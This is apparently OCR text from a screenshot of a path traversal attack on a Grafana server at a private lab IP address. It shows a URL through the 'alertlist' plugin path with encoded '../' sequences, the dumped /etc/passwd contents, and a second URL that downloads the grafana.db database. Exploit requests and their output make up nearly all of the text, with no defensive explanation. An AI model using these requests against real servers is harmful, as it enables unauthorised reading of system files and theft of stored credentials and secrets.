 10.10.82.114:3000/public/p
Not secure | 10.10.82.114:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f.....
12
grafana.db
584 KB • Done
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
http://10.10.82.114:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%
2f..%2f..%2f..%2f..%2f..%2f..%2fvar/lib/grafana/grafana.db